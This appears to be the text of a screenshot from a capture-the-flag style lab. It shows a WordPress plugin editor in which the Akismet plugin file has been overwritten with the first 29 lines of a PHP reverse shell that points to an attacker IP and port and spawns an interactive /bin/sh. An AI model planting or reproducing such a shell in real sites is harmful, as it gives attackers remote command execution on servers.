 literally.vulnerable:65535/phpcms/wp-admin/plugin-editor.php?file=akismet%2Fakismet.php&plugin=akismet%2Fakismet.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Literally Vulnerable 0 New Howdy, notadmin
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Help
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.110.132';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13     // Fork and have the parent process exit
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);  // Parent exits
23     }
24
25     // Make the current process a session leader
26     // Will only succeed if we forked
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
Plugin Files
akismet.php
_inc
wrapper.php
index.php
class.akismet-rest-api.php
class.akismet-cli.php
readme.txt
class.akismet-admin.php
views
LICENSE.txt
class.akismet.php
class.akismet-widget.php
Documentation: Function Name... Look Up
Update File